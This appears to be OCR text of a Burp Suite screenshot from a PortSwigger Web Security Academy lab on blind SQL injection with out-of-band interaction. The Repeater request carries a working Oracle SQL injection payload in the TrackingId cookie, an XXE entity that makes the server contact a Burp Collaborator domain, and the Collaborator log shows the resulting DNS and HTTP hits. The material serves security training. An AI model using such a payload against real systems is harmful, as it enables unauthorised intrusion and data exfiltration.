 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
7 2022-Apr-20 07:23:59 UTC DNS o3sw69zoeeal12mv3lbbqthm0d65uu
8 2022-Apr-20 07:23:59 UTC DNS o3sw69zoeeal12mv3lbbqthm0d65uu
9 2022-Apr-20 07:23:59 UTC DNS o3sw69zoeeal12mv3lbbqthm0d65uu
10 2022-Apr-20 07:23:59 UTC DNS o3sw69zoeeal12mv3lbbqthm0d65uu
11 2022-Apr-20 07:23:59 UTC HTTP o3sw69zoeeal12mv3lbbqthm0d65uu
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
o3sw69zoeeal12mv3lbbqthm0d65uu.burpcollaborator.net.
The lookup was received from IP address 99.80.88.51 at 2022-Apr-20 07:23:59 UTC.
Close
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Tempor..
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://acab1f901f4ad0d9c0547239005200e3.... HTTP/1
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host:
acab1f901f4ad0d9c0547239005200e3.web-securit
y-academy.net
3 Cookie: TrackingId=' union SELECT
extractvalue(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY
%25 remote SYSTEM
"http://o3sw69zoeeal12mv3lbbqthm0d65uu.burpc
ollaborator.net/"> %25remote%3b]>'),'/l')
FROM dual -- ; session=
AaJUg7ljAwjcL8JdxAVENsldIyHoeKNo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acab1f901f4ad0d9c0547239005200e3.web
-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2896
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band
interaction
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
out-of-band interaction
</h2>
21 <a class=link-back href='
https://portswigger.net/web-secu
rity/sql-injection/blind/lab-out
Search... 0 matches
INSPECTOR
Done
2,996 bytes | 308 millis